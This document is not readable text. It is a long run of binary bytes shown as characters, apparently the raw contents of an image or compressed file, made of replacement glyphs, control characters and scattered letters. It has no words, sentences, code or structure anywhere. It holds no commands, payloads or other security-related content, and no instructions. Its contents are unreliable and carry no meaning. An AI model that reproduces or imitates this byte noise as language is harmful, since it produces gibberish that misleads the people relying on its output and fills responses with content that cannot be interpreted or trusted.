D��P�{�	�pF7J���|��ѻW0����{91�$FL��G�}����P�.��`h��ac3�~� UG?�* ?�U����N!�#���)�MH�'�4���-h�L�$[�����^K)G��0�AN�6 ������J\�[M�9����A��2�ƫr��z`�軼� �~��1�!iXC�K_�4�!��8}�&䕰bDlc��e/)L�F��숃Vخ�4�����N"���$Z3��s�ΐ^l�dy8��h���)�<P�kO�@����Ǝ��A�o|���S1�Udw� V�sQD�Ƌnhļ�K�����AH:�s���d�!�ԡ��˛^d��I*�Ĝ�x�D�ęp��B�y�`���(�h�O�G,�%?QE|�Ρ(e�L�R*e�@���� � �`�� ��pǚA���8*U��BV�l"�
�WHbBl�4�> a�4�zB�b(� ��(��	���&a��Mv3��] ����e ��J3�L�d � X��戭��͇4�b>���	T/�`a� Mo�@�Fo�^�h/���kK�4V������6,#f�h�i���p&�xM�~&��Lج�1�#\Fk�Ç6��0��ƏO����l�K@أܦ9 �$B�!��O6���,�xA�kLPd�A���n���!R��kr�!r�).������4�d
�I� ��uP�D0N�8�F��{��@��N��A�!Х弆O�"�d���%�a|:�·a�������+��	��(H!��
���vL���VE�ZE"b������a��PF��8a#��#�0˶��~��%�D�Z�N����@�Ob�&��ȍֆ�&����e0�q�Jf|�0�Ebbf��
5�h5�o30 }�	To���6a1m��$m�*��fo��Ȱ�@���hQ&5$Q/o�1��Q:����grf�����c�Fe,�|7&Ik�f������?�l���#������Z��fo��x��o<!������B�A� G�d�$u*��A�
�P�	�p�N'?u�$�ZgK,�M�,g�&�@�F�^����G��*�`,��Y.��P
!��)�gR� 		�+���� �� � ��鬐pL���6��G!��J��Gnť�N	�)Q�<�8$t
�
�Mb�v"J�̄n̖*�2��`���*Q��e/B�����e�0�Pc��3P35` PI�*�>�x�Ġf�6�6q�VmQ7O�75����������h4�3e��܊�1�8����7pF2zF���24_< .�<�C� �� D>�T��Q���* = A�?�BB(�B�&�X!�a0!���*���iI�n �A�I�JgJhę4g���H�h�?�t��Pu*���AU�`Y� i��-^R�D�N���@G�An�G��Z��~��օ�����2P��N&eia��	��J� K�4�a V���v�tL�pl�nT>J!��r"�Vmk�:!�&���Rj
n�#n�#<�
خ�<('� (BhQ��������	R����eR- 3!�<8���-8@>�S}�-r.(3&�$U�Ba$�=X^5� 7m�Vo�!7u�]ϯ��W}@�j�cP d��/L�XQ�4_�6���:u;&g�:��Z`j�me��%���<`��@��kƏ>��+B)>` ���>�+�����aC �<�6��D�AA�oq�tH�aCtIh� ��I02c?���*Pb�)uΛF��ޡdS�K���i�,��!�F�EN�'y�`Gq�G}�������\��yJa��(Ei����������w}7� p.���
ŲLiL��Gţ��U*��H
�4"�jj�`jAoC�#H��O3(P��6(��)�)���иj9�P�h�~����dRC_6" c�3  `���X1f�R��*FmW	bu��Viu�i5Wq3rqӪ�W�@��cB#4L��>5z�w.�`�s:�������a��{�c=��.��ij&�JI}/�= ����=����c>I����u��va>���@&�¡p���M��A�� Q�x��d�BT�12#��䂣d���adG֢��!R�^ǅK�"+� ���y� G{���Ag�X� z��k�*?Ģ��"�ˡ)�V����� k�wa"���Kq�k��kll�a�q��Y��!��n�$b�N*]j�l�)ɰ��r�#F
R|�p���3�
q"S#����>�|�^�v J&���-,��yo3y/_l5W��&a&�H�z���t�w�Vmxi�6� ΀�ry���Ww@�>Fd��yM�XGӭ�Y��3�&���{|�ך	6�;��e�o\M�=���oH�Oz��]F����B����!�!v�<��LvD�!�E���ot�;��F�(�t�Kc�!cc���>pJH"Q�t6:d�I��`����bX� &��F[�yv�&}�GM܇map:�K@��hR���x*� ��	�ਭ�6�8R��"Nl	�k	,,��Ƕ �aT���V�EJ"�6#��N����L��p#<��<႐���� '�@��@�B��)��� ��].۪F�R�K�����ʬ6K�A#e\�/;S��Ov}� TI2�=8��x��`f�!�e7Y�V_;�p��4m��ӒǈXC�dv��O�0�"��Dkg�9�5�u����/��j3�mm��ٚ���[lұ��=�9 �X���b��&�9�?	� ���@��*$�����`I��$��u��������ު��dOG@� xvЁ��!Nfq�x`\�w�����1��y �=�y�$�A��A�a���`u�ju����zR!TT���A��k�,��ɯ� ��P� `V�ҫO������ (�<�<*-"��ļ��<$0�&���&�� Y���Zw)�Bύ۾��4j�	\�6�`�
�=�7��@X�0 Y�uO��$#�&I]���@wC]�kyM�7�P��T��X�*���3u{d��/.`�(�w�7�Uiɵ�a�[ػs��Í�"S76������H@��y~Ϲm������[۷��AC�V���(��(��B�����o
��Q��=���o.�E]L�vbg���!�a�� �K �����38p��w�w��;z�ԡ�X�\9o�����-��l���E,����L[Lg�h�d�,��dxV�(a��-��r�^�z�D�*ħN�#N��a�誓<N9�4)U�TaS�ZeL[3k2�i��l���rS�^d��3�˯-\�o�2���-ĭN�"uʐ B�UFT�֩Z�Wm>�*T�P�J{ҴIS�I�����GFw�������/F�|� ���ċS8N��r
*`����i5j�FM'Ft��pAB��$��>=�:\ /�+�/ ���	0���?81��8r�#
>r]�����i��Gc���B�Fe|H�N8ф?��C(� {��b2r x\`�x
�h��@@���p��Y �H.���D� 0 ^<��y�)�q�I�%4 �r� �
n�	'�)���n��g	T�� ��gpGdq�z�9�d�M�8��
Y�a�m_챋2�d�M���M9�|��8}c�9�t�j��p�ͦ�Rc5�r�*��8Í3�l�܈z=�Ft�=�(�P��2Ԭ��V�N9�nT�G� C]��R@�������5�.M91#LA��
&�pJ}�S�>݈��_AUe�q�y��U$`Y��%f��J+���56e��29��L]"��2��EXʅ�b�b�8�X)�BH)�)RJ)���X-���c���I�Fk��&� ��~L�G�`��E]���o�n\$'_�]��]@����c4���#X`��w1�7�t�A�x�����5���k4�*��u�1F�b�QƆv��bx1b�D��",��b{��H��]�@]�h i$D*~d~O"?<��Y�UZ�����8 frPP��{�A$�g�q�T� @��:\�\�O���d#�4����I�!��oV�Mm�S�P�8��Puj������[ip҈^>��&#.�`�1�!�D�Bʰư΁z��X��ֳ�ᐁఆ��D(r�l����>H18��(�QX�/<�K]3щ����0�-�	P���!�A)�(�'jS'���
V􀰯��,tLE+x!�e�D��#5r�Gv�E/���]���l1�qYa~�
R��PeH�[��g<�B�MxB���D)���aw�M��/��~�ߡ�6�@G>Ϲ@|P��@������� ��^`���<���& >��IB�ޑ�#�I��3��ι�F\u*����Е.��P�� �/��DX{]d��n�2� �r���hG�^�� oq�R������I�����ĥ	P �rʤ�4@9�@�ؔ��Nx2A�Ā!ɏ~<�-:�F#�`&&E�������5d�)N1p����A�`��.&#LWUƲ�#�0�0Pq�R�V)���QDc9k��B�5C�X���G�Q�C��$MT	�Zb.t�D-9�����f�x,�0�
X"���_�����:�!j^�#��ư��,cI�*>ъh,�ڨ��\��?^�cq	�����P�ac��(�@� A���l0�Q��#Єb��Q�$ ��I<���C+	������iq�ǜ�a����@Є��"Z��8��|@7(O�y��譚hpy�$o~sxQ&W��%Hs���uP:х!Q��i:w~auN�B��i"� +bQ@�"��(
풗p n.�O�RE'?�m�T��^|�=��.��� Ž��)|hB�r�צ��t^��@�~�����Z� �2p���V�IdJ���T)�?S#���5��2���1�8�(6��҈���!J��L#���n[�5C�,� ��\k�i�0���>>R�@(�[L,츠(E�TQ]VdWN�ьd [C`�ZPk6,������H|��u���H�V����m��[���"�2taD����=*PaB"�HDe29�)W1�!Eh6A��jb����wa#���eȍ>{�6�o/}I;�`�L�~E��<@A����  ��[�"�`�X3��|��
�
H@M ��6�G=��>�I����!��DԺ&��1� jc��;���a�J�xD���$	K�xD���<�_��Y>��ǀ*���j2��|�;����<?A��?T6݊UxB�p��T� !��{*���@����_4x��V ����Di6Q�L�7D!���B2��D A
e�*U1������f�z �H��,r�N����C�X�c۰@XA ���4���z���A�e؁�W���o|�+
���"��5̵��#+�����*�@[�&�p:�1�A�u�u��n��\�D�6]����\.
� �D��	I@��{@^{�``)]�w@	�M�;@-��40 Rg9j��q�d5 `@ @�� C|�#/�� @2<��8{#N9@9� �P	� t�� 2!�$Q�bQ�N�:%Oc�,&u�C�XSu<pu�+"P��r<�c�M%vAreevG6$Ev�e�s�x�$U"�Ux;�Rh6`Sbf)���Cx���(wk�S6x(����
�pTdywfA]�����y|ƌ�����0�h�P S������{�8t�r�r`�`��V��j�,�wj	j�}��W���K.)�D��Sd�e~9�̰~��*�l�����Zm����`q �m��$c[x��n�Ԁ#�]�U�� o��P38`Ձ��I�
� Jw�� ^� ��0	�d^���a�h^�?�(?��s�ІF�_M��� �y�� +~�`��7~C;@�� ��#z'7N�tR	���X�a��Na�tQG"#�"RbQ'uH�WW=�>�;�O4p�,�u.BM:�c=�Me<r�'dwvF$S�vL���9w��Uw�Q�f�R��l�w3E'���S?Q"?�r��Xy 4	��J]�G ��Gp�@\xhrq1h�w�
��3�Q�����}�x�����o�m�J� 
�`�G,�0��'j��f�p�0A��/P'.+F�v.�g8A�X���vŖY��� ��[�Fp����0�ve���X�+#i�֠���1 〈�n+3���PI�&5�z�@N�o03$�]E�4�^ǂR��`��#R�6�~� �`	~� :N� �`g�Dep#0�L�9(@F� `f�;� 0�9@Ne`NA������� h"�هu؇����T�1�q�y��H4P(@;�;� Sv8U6��9wEv��ÉU�bǫ��s�=0��� ]w���f��&%@eF���aej�x�)���0yKZsgD�L) u�	���A���pƠm�I��	�{��~�x�w����0[���l ��
�'U���rQj�r|a,�W-}+����	ಐ�-���ݰXW�X�l�&l�0'�}C�l� �Y1Z�u ��0�		��f	��
��� �n��z��+�H�vh������Cz2)�t@3��K�2�og�I�P�q4�M3gpt^��H�dj�З��9k��[	!b0�4@��%�� z����?�40e%��K hp9�������RI'uJ��cJ���["����<� �";�����7�;f=]�r>���rw���b�x�����>�z&0�jf�W'6�'Z��! �z���xŉ��q�p��v�F @��G0	��U׹��U��d��
�i� 
� {��|�J�����s@�sp�m��9
�	zސ�0�Q�q|�B�A�*|��b��D���K.�5~�k�&l���Mtl- ��pZ�5Z�mB)�.�Y� wd���*��۰�@�$�<*nکנ���x����fl0i5�V���������4�ľG�	�^�K)5_@$�vd��h�{���!bP�s��4�7R� �`M4< cdUbM2�1ਕ�������aE��t�������;��:�I���72r�4F�,r�xc��r[�#Pe�C��Zd�	=��f�쫱yeۃ%�A&yw�^�R�	x�M�+���<֊�� '�	��p���A@+�,�B���'&S\&��z�:��f�N�	�`
�����	�<r�#q��P��)�`*ւ��Fjƒ1����*����� K�=|l����+2aEYt~��&P>& ڗ/&���
=�J��dA��~k��Z�A�����Z��(n`����\k��{�d3je�0�]U�)Ӂ7فJK��tK�	�඀�	u G`� �(��<bj��~��Z� �6=�D� M �c��?X; �%�M� ?ftj���ԆEG�Y"���������D< ��y��a#Ѵ����Jq F	�;�\s�����g�����R����w��e�Q>糊���k�#=]?�
�ך�4)�"XC��L���	�K���j��τQ��f�f�n��
�V{�獽�{t@+rP�sr u�{�`͐�*�0�j�X�h,���1D~$|�R� <|lC͐���1��� l̀A/�/!z,@�ƀ��	Q�Ԏ�Ę�	� 1� 1��O��n1����`��Z|[%Hװ�X�b����� ��{2�m�&�zy� ����:9JFC	7	D)��5���#���,�j�Ȏ��"!e= `��� S�rz�7���(�
%=V28�ӨJep9�ӗi�����2b$B�>��	�c�1��=`:P˾�s�;X9�P�n�ɭ�̭8ԭ�I���}��&ȡ%�z�+��S�H/|r�q;b&y�#%(���pZ�[ωyD`,҃ z�	��(������*c�4������ 
�p�p��� ��H�o`�|`| x{m+�"*����8-�h|BZr�}N�Y�(~Y�:Al?Q�9�NT&�,��$�*�J�
TnXn	I�
O<T6J�a��W�6�f�h��ʰ�+��@\g�{Ѕ3�P2n��P�v���j�����y@�
�P4�UJ� 	N��z p�謫K�M�k��m�>��?�c��L��r	 ����` �� w����R!	���N��!�M�J �9�pINRG"}�O����O�ê�X��P$�"������ћ�Н�ȋ�ZF��P׋�߼����
��w*%�J�S��Ñw �Uqg��$ �n���
�A��\�P�1c�"6�.T�F�B4
� D�ѡ3���9r����g�|
�҅K�2nܾ}+WN]�y��%:�Qt޼q�F��2e�*ƫW���CZ�"��W ,��q�͙6g�Ԯ%�,�&J��!� �_��b�8�╃���=y���hҤT�>yJ��U+`тI�f�鷜:w��Ti��ެq�L�Y�k��]��,�2_�t���K��R�J)�(�0a�pG���9�_�޺�ת[�N�
j�'�(�D��={��q��  ��ϧ__��J�T�Կ��Ry�	Lc�4� ��hd:x 
@��"�`C>��H@���>@���8�G�ϒJ*y��c|d��H#�0�hB�|衆b���&��	(��0�"|�a�h����6� C.�>� EČ@�X@D0��`O>���O@��3PB%� $�`Q	 ��"���
0���tS�ꢠ8��HKu� <����>Xc�u�=򨣎.�8�� xH�K�ML>�Ƞ�.z�"���"� �H��p��[P)E�Q<�H�@yC�7��C%>�)�>6�(�e���z�'�y��x��	����Ƴ� j��z���6�����ba�@�香�2Ƙ�f�Y�ӹ�2!�
+����pqDGA/=Z��JX���`��Fq��f���Qj'��VڴpZk��k���ۖ�c��R��z�a����}s�9\���Uֶ�;P��dnJ�x�?$A�=�@ OY���{h�����\C�0B��������2�Ђ@@��(T`�SDa�0c����G�1Fc&��4ʈ"
(��r��D�#�L�)y�Kd����S�-� E6Ô �S�:�$���B�W�@�G��E?����J�tSM㚫�O=�D��D�'   p��X�=�
WN8���+���B�\�� !��rB�4D"�D���^K�*E)qCB�d;|C��;����C 61
T��)��I<��(���S�R0�T%��CVZ��-�r1m�c�(�J�F��!��
��;� zl�`3	�0={���0	LTfm�2����M4HCO��8�is�l�q�_0g7��AFnlHE(��0�m��Ie�r9f��Av������x4A��bzC�����큱�A3s�).��Q�~��&0�A�@8� p�)|0�,0���L AZ7�NF����䩻5�G���� �`� |@%"��yU"B�$�.�i�_D� U�La��G�:�IO�c_�E���O�|�J5� E-��
�_(U���2	<P�Sє��
��ȧW-s�u�C�p�#4�W>倰�p���QC(�U�0+�Y�1���dP�@No8��bo��%��D�0�����"QYbN�Ş,-'M��2TP�*�p������sFg;�d�A.=�cN�)�q)�
1�hÐ���c"c�]�"���Ш��II3�iB�I�@jQ!�nt���P�L%�n�k#��nt��[���Y�)���Ih����$� T*}�4(�?�����5��	1��� oR� *%@:-С\`|���:A4A��<驣���?C����� 8g�A@,��J���dQ�����S���|`��,�`�����K���d���.QL)Ш"��~8��vڿ�` �5�ߧ@%�;�J���o�/DU�� ����&Ra+lq
�(�"�j�X�zVD���H�֦�CA쐇ohCJ`�B`"�C ��	R\���x��")�K�fWl*�ӌzP%x�J"6�ŇeiZ���>�O.r�c]B������j��63Tж����$ �3�l�3��Fh�h4�w�JKj��j��3���n���m�]�1�"K� �6���4n�]�p�XE-v�U�����$
1����]��P����@�����US�<R�hРF��4H08ч���t}���$(!i�Q�h�#܉8��K����'5�'� :/ �--I;�z�h�%It��c����z�L��1�ɷ��j�Kn��t';��o�S(Tf�y����☂=~9.u�P�Me�3��8 ���:@u/AXA�;,A��JF@x
T��Y��E�Ċ5���/��Y�1]E "���k尮H`B��(����M��"bkƶO]nyQc�QI!F {�-N�a]�f�01<p6-�hA\��b��R$C�_R�ZQ�$�0$ �G��1���e4�H��h��?�-�4�I��A����v��q,d	E@���}�7l���%^�^��܅U�@��� ����@�#� >q��P�f������'|*���A�&@� � l�
K� 
��I�����2P�����:5�9�(� �1�P��A-��5Y������Þ�Y������C��+��R ����
!�
��{����2����ڟ/���-����9 �# h<��/肨2�.�Z�BHn�
[�%TȎ���f)4f�ԃ.�@f@�@�eh4�R������	�ÄL�L����4ڳ�h����`��j���+Thc��W��X;����1*#�^66�y����9ʔ8�e`�+�h���qD�U�^��pР�p�	z�t�$�"���l�l���7Y�[���:�`l�}����$�b����L���@�a�U�?���?�=��r<)h��/O��i��+�#ȁ�Y/���2(B����
`Bفp3�9��*�|�F�B-�B/�B' �"0�:�`'��˽�:� 0� 8:����C�D2��R�?\=!ķY�H��C�;�����DR� ��;L�D=�O��i�OiNt)#DQ��x�
�����j()���Zl:�gQ�r��a>���R�`|�TB ��(���4>�+h��L��Q��S�U��e��^spT��34T8ǌH?u��8�"�	�hR�; �{$���~4?h-p����=�F��4��V�-jP��7z�?o�H T
��H��H����jId(B����NR���PQ	�Q_����V��P �NX�PH�<�Ip�"�8�C�38�E�&iZ��pJ0p}���){����
� ���h�(����i��aK�#�,�30��K��"HE;��B� ��M��6D��RS�����$�$|�J�<Q���Z�5KD9�<��8A'$���),�)H�2K��/ۣ��#�+�	pM�: $Eڄ�S:��Ꙁ�`��t[@��3=�H�B{.aR#5�y������$	��9�IȄL{�i�>(��;Nc�	R[�P��h�U[\L���<�@Y��f`��]�5�J{��9�(��=���Bx?Z���|�MX�hq�?�e剋�Ho����n�	$�p@ѩ�$��a0����d��4������_]��ĥ]�X$�@�����+?�
H�dE)X������B<C'�	��I�	HTS�2� vR���1H)��{�S<�¶|K>=�!�S@�� �,��:a����Fu����� ��9�Þ��K��\����
]@ܓU)DW��8��X�����qMH4����2�ٟN Ք]E)�"��ś�_�����#ý�0�{@u�u�	o8�8?�g�
ǚ֨�	�xN��F�x!bH���!���7��@@$L8WCX�u����h
g�����q+?�SQІ������9X��a+-�¼�U�K-Q��(��s�gL�Oh���m�6�e�qK�o8@nkak@7N�7��QO��J�b�����k`7��YUi0Z\���@�:�E��ǰ�?8�"���E������R���I91��2p� H��[1�� 5e'4��
2�&9���R�t�k:��B�,蕫� ʭ	� ���e���|��\�L'��T
	��t�Bݵ����8���:�L+k�G����L���<1�]� ���{;^�0�9ӣ� ��t�z��c��)��g�A�ޅ��A��_|7l-�5"c�P%��N�k�9(>H�?��!*��(D��h�qjH�US>j�-�4s�Ws�M��X�"[���)#�Q�y#b�::-=J��Ch�xІ;����y�b�\��pْ%a9�b���ȝ�Ȁa�lxa�ȏ���D��@a�Q�y�ֈ��٩��^�.��%$�`h�eZN��8�I�)v ��*��PJ���G��yj�kB1P�A�K�2��6� 6�ˁ�[1@���-m� ��=6����偀�� �	@���6\GmdG~�ȕTÜ�;��YݿQ�'����d�����8�\�[� ԜDy�G$�R�
�Y������2\�]�L3��e^�� 0^.�	�.�d�c�r`�Z�h��w=�\����r����4�o��u�8h4�L�+<�u%�>`�5^�{uN}}�S����"��ǭ0�Ԋ���*P�q�=j��h��=�C�P��o�a��.�s@
��p�,{8Yu.f٥hin�a�$�$��!��������Y�����_8Z���8R��U�O8Ak��:ˌ )M�U��,������ܝ1p��B=� ��&(v���7�05�k�i<��S=�S1�k/�@��� ���HŮ�.�2q��DB;�������e�Mn�N����<��G��G�(V�)�am�}흢�0sDH���U�r�B���m��� 
(�S �}؇y؇cN
e�^b��%�M�vFq��5g06�np�����@(�f7�H��HoO۴u�f���W{u�l�vVk�d=ބB(���d��^-�;h��`�)M��0����?�;��:�h���j��5
��{0
{�N��Н�Q����5@�5R(�d��a g��Ɇj8@��`j��%�/���U����I8�;�îŪ~r��|Z�*�P�-�4EY��n����ӝ��[��۷<�=)���\0LE-B���0�� �`c@�;$�J��^�'�{B�T����Y��UA�{İ���VUa���Ֆ�8:�NGMpDI����e<�T��a� ��	��;�z��x؇�
t`�gM��b`��%5l%���RH�Tvo�q�!��B0����R�xa�PI�v��`���~Վ~>�C���"x���P�-8Z�`� @��H-8���XL`*=�����O�"���
'i�?���g��r��yCw�����e�������Q�vm��f͜�24�X�aĈ9�f���j�4j�s#�`��|���k�[�v���j�*`�R]�d�ФI< ����� �bͪu�J��~��,ٲf�U3�ɏ0��>��Ac�J��I���5�9"����Ǝ��|F�1Q�Dq�D��?x���c�5P��`A�ȭK���o��0[u�R����@A(� � ΟC�.]: �ա�\{T�nЛA��M� ���f�`>�
�=�(a"Ŋ����P	!T0}P��6����VRH!�)�Fp@A	���>#�O��C�1���
.��2�(��15☣G�4��2y�2���"�Б�ṯd�L69��	&N9�G!���!����,�7�d�5?.Sc�/��
*�й�&�|YN<{�S�0p���
+���~%���b@B6� *���6{ܑ�w���Lbe*�D�5�|3A��3�:�����ZP9�,�BeDYTQD1��2�(�3%�7� ��J�T�Kq�R0��N����D�J(Dy��%MMRG,P�z�{UWc}�a��kI%��kV���!FF�\	X@^1�P�=��Wi��Xb�)6Xc�<��d�U�YM�̙g���Ci4��BGl, �Ѕ�m��ֳm�	G�p塗� ��t�Uw�uOS�\vLp�
<��xT���%��������}$������f�h�=���m]��[aH	x��bO�#�C�>���2��Ҋ���c�:��c�@z��2�$c�(� �ɤ�OF�$����L��]R�&���2����ڐ���7�h�����(wn��&��'<� �ߠ�� `	���%�`C
Cl�ͭ}ƣ�z�QǦ�{�G��|Ҋ�ߠc ���A
DV
\`9���\1�!��VD�1��P�@D2��,�d����f�l��װ�/x��p�'DY%R�	Oh�)��P �(`p"�X���t-��X�"�F��`D 
"��4�1���@3�4!
fLa�1���1!�����F���3�!B_X�E����[yp��$���mj4�	�7��|zC�0�9�aZՠf��U�jKs��/�5�A )�� 	 ��|$`�
` ?%���c�/Ay[���UBH A�cFlh�5B�L��C�,G3n!'8�y��������0J�B$�u�t��0�=LiWjʔ��@�N����e��L=�ћ䄹�mB��S��Ќ=U��0�Z��[�n��@~RЂ;����D;�e=�a(�_S��	cP���	8@t𦱢�r�qp!!�C(h�j`c#�X�Gl1����x���D�U�l\���50��kHc��҅õ�[ �B�(��?`� @�\�B̭|��B�C%��]��Ă�F�A3t��[p�D4>����7��c3��x3�6�1�63���e5�ĎY>	,�8Z��"P��X��hCH���DeF�\�i��Z 0��L>G;L���5�TEmH#��2�ܴ��	�O��Z� ��#��&���5@��*�u�C A)pJ�}�wD DU=l�h������M���@D"��u:	JsxC�1�?��T��0%|&���g񚁼4QcG6R�-l!�S��N�۱!��	�a�RЀ2
��#�P�a4��Q�R����:`
�,��*��*�D�iNyZ+�t!��C���K#*l�5���@ BY� F3�1բF�W]ɰ"�����؈.p���$�� �o�V�v9!x �� ��+f@�`��3��Ԇ�k����L
��A:�����)�Ȁ1�jdY�@Z���d)�LCC���֐�c�?������nv�3��LGC sp\�-�:�|�Ԧ�N� \k�T���ܻ���k«���7?�A/��^��G{���[�PW蘈���0f �CQ<��*�e�x�pQ*S�Fk���&r���K��j%(y������`�>����-`4<�Q���'��Qt���@���?��@�<$*Qx�U���7�^�(�o{������yj�Ǭ�A�"�U==s��q��{��a�*b����Έ(1H�ggX�!F%4��q���u#�X!Nxы�dCYE(<A	��5$���0W�_E�d|�L6�U/&��9#Ȣ؄)����v�#��Q�B`p�F,"���"clʈ��([�8�l�v�(������j#G� @�tK�n�F5t�@�y���-9�Wt��\�N�v ���TtWo�T��u�< ��*���M}` �\-ْ	��H�$�ިR���0�ބ� 2)�� .�C=�H�	�>d������m�4�\�I�4Ð�B�!I�(��a����U�<��$�\=i�( Ϙ�H�d3XC�-2�	�aN�ى�T����)tI�Ðq����؁����|/8�#L�9��O$0�'�B0��@�ݘуN�����9��8���a�K�P�mP3�Ğ�ٳ��Q^�\��qD��X���U���5�%8Ad@�,��q��`��_���]F�,F�Ada����e�^j��� i��A����=�,�`P�Ȥ�"���e,��5�-�E���δ�Fq�[� \�ϼ�ca@����؅]X���s�r�s�_Br���G p��o�[=�{Gx�}��M�T �x�|��Õ�V�Q����Š��Þ���d�2��� �)��7���" ��!�iX���=�����N�ܓ.��1�6������8���	)$�!���X]!��A��*8�׹!��P�2���K6���̓�}�2h�NИ	�9N)��]I���YEd5X�
)��9��=�x�'jU6`�}�
y^罐%|���p@8 �bm�"쁑/^����������o�� c2��i� 4��yA�0:ǄL6��6�A�Y_d��e,��m�5[� ;� ������q<�n����$@�nT@,@y �C��r�Us)�t,dtP�pL��G> �R�<�I�}P�,�͆ʀt�|�҂�R��`JNH�x�2��6��i\����CM�\B��pNO�H�1؎ �0CQ��Q��:!�$a6��䡧���!��U��@��GT�8.@)�BaB�LB�a�ZfJ�ԁ��2�j�2�B!D���
&ԩ��%�����B8�� �J�fa�-f�5����DH��KL�5C)�G�P7pf�!�gJ"5�&6T�(JCXq�)>Z���*\��'�b��8@,r�h@	�E@F���f#�A���A#� gx*��� 4B�`��-�y�v��Ȱ�8�ci��ԑ�+�@�{��|@���y��z�>ڧnt�����'])���_�(CJ�����"`���8`�2��0���R�@�x�za@�H �2|h	�(V$N�`����d�h��74.l&dB��	/�6�N*C2�X9Q؅��m�5�ωX_�!<&��ae�X��0����Ӂ�>u���!��a���Z�O�At�A����OK�B*`�*�)݆
�5�<��*PC��3�9�".��d^�\KeZ�2 �0(����3xí�J�Hb�h�F$ڶlD/4ڣ��݂]�#�@mf���j,�`�@���I#h���eD����+rz�h�(�g@+�	'����2�-�7nkw^f`��-A9ʑ�k��^�Q��+��+��:�zP�~�@r�~�o��k����[���"(u�$�rQD>(E�G�ۄ6 p �����y�-e��t`���{�$J�, h��rC�� =�d��l3����F�/�HO��2T9��9	-�=	L��5�ꏧ܁Z�!l*�2���5T�GpaAAݗN�!��Y�AZfJٞ��
A�`�#����'���bݶ�_ɕ|�*d�8��=��"�":���-��9��rn�&e�!�B28�3(4|�A<�#rn�ZR]G�.�N�j��+J�tZh�m�n�	�@�R+Ɣ�4���Ƥ�1:AL�t"� oi�������u�6f�78^�w�c��g_�﹒o��绢����8�c�c~�E�ⅺ�E��oq�$��&(t!���Vd��)�ò޼��R{d�ya F�k��/���2@g��P d���Iӌފ50�!�A܁��0.�`4x�6�H�̝��	�mz���D���O�(؂.	W*��8��I�И��)�B2���e���"Y�~�x�
��i$Э'�+���q�W�.P�"=jY��=�T"*�E�O�}����3 � �3@7����B �9xjd�fEX^8`�4lKN@O�y�%H�p��m�Цl> �� `в���pֲ+����2��.g�/�E'�0J��5�`��f��x�f�c��/����I^x��z�~���6�~�s������҆#=�q ��!���ot�3� � p��x+`o�/ed{��b��R`�߀(��/�FB+�U�tHA9X������6�1�B!�A8J4m�d��l4�lHۂ0(�0$B�UX�i� IJ�� �!���FB�t1M�"24C�	5$�L1�*q)HO��
����A����t��g�*��*�B��Sy�TB�=�`=py>��=@t��CO�5�fC��J�b��L4C)��Z�3٭ �����U�$��!U/(6�fE�MB!H��q�էe�)�&��E�r-�+k��i��qƲe�riq�eE����,+FuҶضm�2���j�e���@��oW�p��qw@>K�g�{@���F�]�q��u[w�e��>�;GG\0����N�E6H|�+���R���dA����|��U�7�؀�C9L�	�)����`@��(|B��$Ɂ���	�)!�4J��� p	STI���i��X����߸GD���H����eQ�l&4����A(o���A#��̶1����B��B*+��'|�*x��4��|9=���Ӄ��ӻ;�q/��]D@枋fE�&eFnHCTm��+`;⚍�%WG`b����/�'�[ѐ�HBP���]=��j�f�3�0�2-'~���.����2g ��Fqj֪�zc,�1_����h-�Ժ����@�/Ȁz&��
�7����]�k����dpW@R��[�N{wOGw0��+`�+�E �|��p��?Jz� -�W��w�ЇAÇ��;�A�w����¬-A	 �>
xG8�]���a)BТ�J�����@�
��	S�I{0�٣g��:u��)Tʖ�d��5c���2d"��,i��S�B�ڴIS�?���s�Η#F���%�G"�9�
S�T�T�Z�JU,U��2���ժh��͛G�^=�a�һg��;u��S�.�s��͝�m��lټ��K-��kت]�k��2a��9s��[9t��ֵ���^͛7cÖ�5ѣ���l�]�C9���R�?),(��<p�@p�ÉW��G1fȐ)�z�4cƈ��F����8q�|%J��ɞ����7Z�~��Fj觡�~3fΜ��ߌ(��%���%|Ё�tȁ�i@A,�:���/���;�@���I��9��"�Q��̀
 �G�� � �!�4�G�4����I'��)��rF	$���8��.%��
*�VHaM6Wx�J �
�S�����>��P@#� {��G�xU��r��F[�c�(� �	&� �!��ēSNA\�L��T��H�R!��D�VX��\s%�VB�U��@(L�hH!�$��;�(���Iƙd�M����vU\l���RH9套d*�!����!l"!�pȨIB)VZٗ_^�j�_����t扇�|�Z����r8-z�y+.��)��q���3j�)��ˆn�W�bs�r(�x.o�2G�s���Ϯ�&�k���`��E�ը�eJ(��#�� u�M7��� "�(�(��3�K����Î�2��λ��;N��1�So���/����oo5�����O
/���X�Af�p$�S�pD@䀃J���1w�E.��	f�`q, GP��,�v qǽv yK��+>J�?���Ԓ�< 3�>+8��LH�M7�L��<�����t|.� ��k �{M4QE]��dH�c0�2����w(D&6��Q�bT�*	�\�W�*Vt���(��[��(D &q��`b���`�f�!�(.��-gxD1ܖ2N.[����0W&0!�(����
�`�:,�Q�R>�}#`� FU�ix�ecYYv�y��,�`���!�ʜ�f�Y6�!��]�c�1"1b�Ā4(c��1f�9��ָ�f4�,M/�Q�]L� �%0�
H��m8���	?PB��2��9�)�*��6���;nk�|���A=�~�V����?��G�Á�@�#� �ѠB2��F��u�+Q�:���E$�Q�VǀeRj>��:s�� ��N0ޓ�'���z(�)�1�a��r`C��G�
x �{�B�&9��Nw�S��w>
|��>�(�$�Q�"�X�Le*�T�&�f�� U+nq\����(� ��	�����U},>�!���ꐉtx�!Fa�iu�#X	2��Uo�bT�r�K!��!N8B�W"�A�0HR�	��+`P�⾞�eP��:X=[X���,b#;[� �c{	�d=�F�X0� "�aGbP�.{�\`��Ȭ��:c�"E#4]�f5� (�FI?��6�n`�� -�x�S��A�Y�r�K��x�;��xj)�[��=��ߠS`N��+�1e�LѲ��"M��rg5��9�]sD�����X@F�L :	0;w
�wG:�����(|ǛQ�<ta��ִZ�a|8���P TM]S��D��I�|�3�E��>6�#�*���o$���ԥ"��0�� h���	Q�
��}�S5�AA������$���
��B����U���T��J\���k^w��l�&�L5
]S�	V�"�Q�W,��/ep�߈�W�RXK���\��X����Ȍf���d���ǔq�@p���p����u�ח�]
���$���.V���"���D" �GІ] \�x8�%�yP�ܲ9�9�}�v��(������p9��������3���<f���Ʃr��f|��_k���C8=@" ����рu$$ڭ3�	�>��`�\	JO�Rx ��\���W�BQ��!�����5=4����������|��-
